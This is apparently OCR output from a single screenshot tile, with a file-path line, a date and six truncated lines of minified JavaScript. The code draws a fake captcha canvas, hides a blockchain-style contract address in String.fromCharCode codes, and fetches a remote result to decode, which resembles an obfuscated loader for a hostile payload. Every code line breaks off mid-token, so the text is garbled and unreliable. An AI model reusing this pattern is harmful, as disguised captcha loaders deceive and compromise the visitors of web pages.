
🗓 2026-06-09
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.su